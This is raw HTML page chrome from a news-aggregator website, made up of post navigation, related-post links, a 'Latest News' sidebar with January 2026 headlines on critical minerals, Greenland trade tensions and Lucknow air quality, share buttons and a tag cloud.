			<li class="previous"><a href="https://www.newsbuyback.com/2024/02/980-raoul-pal-will-ai-shake-up-financial-markets-w-angus-shillington-jordi-visser/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> #980 &#8211; Raoul Pal:  Will AI Shake up Financial Markets? w/ Angus Shillington &#038; Jordi Visser</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/02/the-paytm-controversy-and-fin-tech-complaints-about-over-regulation/" rel="next">The Paytm Controversy and Fin-tech Complaints about Over-regulation <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/02/circuit-board-recycling-can-recover-copper-gold-and-palladium-but-its-costly-ewaste/" title="Circuit board #recycling can recover copper, gold, and palladium, but it&#8217;s costly. #ewaste">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/02/circuit-board-recycling-can-reco-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/02/circuit-board-recycling-can-recover-copper-gold-and-palladium-but-its-costly-ewaste/" rel="bookmark" title="Circuit board #recycling can recover copper, gold, and palladium, but it&#8217;s costly. #ewaste">
								Circuit board #recycling can recover copper, gold, and palladium, but it&#8217;s costly. #ewaste							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/02/circuit-board-recycling-can-recover-copper-gold-and-palladium-but-its-costly-ewaste/" title="2:34 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-02-07T02:34:44+05:30">7 February 2024, 2:34 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/05/is-the-market-at-a-top-predicting-the-next-move-in-the-topping-process/" title="Is the Market at a Top? Predicting the Next Move in the Topping Process">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/05/is-the-market-at-a-top-predictin-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/05/is-the-market-at-a-top-predicting-the-next-move-in-the-topping-process/" rel="bookmark" title="Is the Market at a Top? Predicting the Next Move in the Topping Process">
								Is the Market at a Top? Predicting the Next Move in the Topping Process							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/05/is-the-market-at-a-top-predicting-the-next-move-in-the-topping-process/" title="11:17 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-01T23:17:45+05:30">1 May 2025, 11:17 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2023/09/how-russias-economic-war-in-the-black-sea-is-impacting-ukraine-wsj/" title="How Russia&#8217;s Economic War in the Black Sea Is Impacting Ukraine | WSJ">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/how-russias-economic-war-in-the-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2023/09/how-russias-economic-war-in-the-black-sea-is-impacting-ukraine-wsj/" rel="bookmark" title="How Russia&#8217;s Economic War in the Black Sea Is Impacting Ukraine | WSJ">
								How Russia&#8217;s Economic War in the Black Sea Is Impacting Ukraine | WSJ							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/09/how-russias-economic-war-in-the-black-sea-is-impacting-ukraine-wsj/" title="7:32 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-09-01T19:32:01+05:30">1 September 2023, 7:32 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/" title="Focus On: Unveiling the Global Future of Critical Minerals"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/focus-on-unveiling-the-global-fu-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Focus On: Unveiling the Global Future of Critical Minerals" title="Focus On: Unveiling the Global Future of Critical Minerals" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/africa/" style="background:#dd3333" rel="category tag">Africa</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/" title="Focus On: Unveiling the Global Future of Critical Minerals">
				Focus On: Unveiling the Global Future of Critical Minerals			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/" title="3:20 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T15:20:51+05:30">19 January 2026, 3:20 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/" data-text="Focus On: Unveiling the Global Future of Critical Minerals"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-709161"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-709161"
				>
				<span id="sharing-reddit-709161" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-709161"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-709161"
				>
				<span id="sharing-telegram-709161" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-709161"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/focus-on-unveiling-the-global-future-of-critical-minerals/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-709161"
				>
				<span id="sharing-whatsapp-709161" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/focus-on-inside-the-future-minerals-forum-2026/" title="Focus On: Inside the Future Minerals Forum 2026"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/focus-on-inside-the-future-miner-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Focus On: Inside the Future Minerals Forum 2026" title="Focus On: Inside the Future Minerals Forum 2026" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/focus-on-inside-the-future-miner-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/focus-on-inside-the-future-miner-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/focus-on-inside-the-future-miner-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/africa/" style="background:#dd3333" rel="category tag">Africa</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/focus-on-inside-the-future-minerals-forum-2026/" title="Focus On: Inside the Future Minerals Forum 2026">
				Focus On: Inside the Future Minerals Forum 2026			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/focus-on-inside-the-future-minerals-forum-2026/" title="3:20 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T15:20:48+05:30">19 January 2026, 3:20 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/future-minerals-forum-2026-the-role-of-nuclear-in-the-renewable-energy-mix/" title="Future Minerals Forum 2026: The Role of Nuclear in the Renewable Energy Mix"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/future-minerals-forum-2026-the-r-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Future Minerals Forum 2026: The Role of Nuclear in the Renewable Energy Mix" title="Future Minerals Forum 2026: The Role of Nuclear in the Renewable Energy Mix" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/future-minerals-forum-2026-the-r-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/future-minerals-forum-2026-the-r-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/future-minerals-forum-2026-the-r-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/africa/" style="background:#dd3333" rel="category tag">Africa</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/future-minerals-forum-2026-the-role-of-nuclear-in-the-renewable-energy-mix/" title="Future Minerals Forum 2026: The Role of Nuclear in the Renewable Energy Mix">
				Future Minerals Forum 2026: The Role of Nuclear in the Renewable Energy Mix			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/future-minerals-forum-2026-the-role-of-nuclear-in-the-renewable-energy-mix/" title="3:20 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T15:20:44+05:30">19 January 2026, 3:20 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/are-the-us-and-eu-headed-for-a-trade-war-over-greenland-dw-news/" title="Are the US and EU headed for a trade war over Greenland? | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/are-the-us-and-eu-headed-for-a-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Are the US and EU headed for a trade war over Greenland? | DW News" title="Are the US and EU headed for a trade war over Greenland? | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/are-the-us-and-eu-headed-for-a-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/are-the-us-and-eu-headed-for-a-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/are-the-us-and-eu-headed-for-a-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/are-the-us-and-eu-headed-for-a-trade-war-over-greenland-dw-news/" title="Are the US and EU headed for a trade war over Greenland? | DW News">
				Are the US and EU headed for a trade war over Greenland? | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/are-the-us-and-eu-headed-for-a-trade-war-over-greenland-dw-news/" title="3:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T15:11:11+05:30">19 January 2026, 3:11 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/jan-19-2026-very-poor-aqi-in-lucknow-despite-rainfall/" title="Jan 19, 2026: ‘Very poor’ AQI in Lucknow despite rainfall"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/jan-19-2026-very-poor-aqi-in-luc-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Jan 19, 2026: ‘Very poor’ AQI in Lucknow despite rainfall" title="Jan 19, 2026: ‘Very poor’ AQI in Lucknow despite rainfall" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/jan-19-2026-very-poor-aqi-in-luc-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/jan-19-2026-very-poor-aqi-in-luc-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/jan-19-2026-very-poor-aqi-in-luc-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/jan-19-2026-very-poor-aqi-in-lucknow-despite-rainfall/" title="Jan 19, 2026: ‘Very poor’ AQI in Lucknow despite rainfall">
				Jan 19, 2026: ‘Very poor’ AQI in Lucknow despite rainfall			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/jan-19-2026-very-poor-aqi-in-lucknow-despite-rainfall/" title="3:08 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T15:08:29+05:30">19 January 2026, 3:08 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,264 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,981 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,079 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,853 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,773 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,610 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,709 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,455 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,886 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,797 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,880 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,716 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,868 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,135 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,380 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,677 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,678 items)">India</a>
